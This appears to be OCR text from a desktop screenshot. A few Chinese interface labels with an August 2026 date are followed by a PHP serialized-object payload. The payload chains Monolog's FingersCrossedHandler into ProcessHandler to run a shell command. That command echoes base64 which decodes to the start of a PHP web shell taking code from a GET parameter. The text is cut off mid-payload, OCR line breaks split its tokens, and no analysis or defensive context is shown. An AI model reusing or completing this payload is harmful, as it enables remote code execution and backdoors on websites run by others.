
跳
2026年8月6日
下午12:41
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Han
dler\FingersCrossedHandler":9:
{s:10:"*handler";O:41:"TEC\Comm
on\Monolog\Handler\ProcessHandl
er":8:
{s:50:"TEC\Common\Monolog\Han
dler\ProcessHandlercommand";s:8
84:"echo
PD9waHAgaWYoaXNzZXQoJF9H
RVRbJ2MnXSkpeyRjPWJhc2U2N
F9kZWNvZGUoJF9HRVRbJ2MnX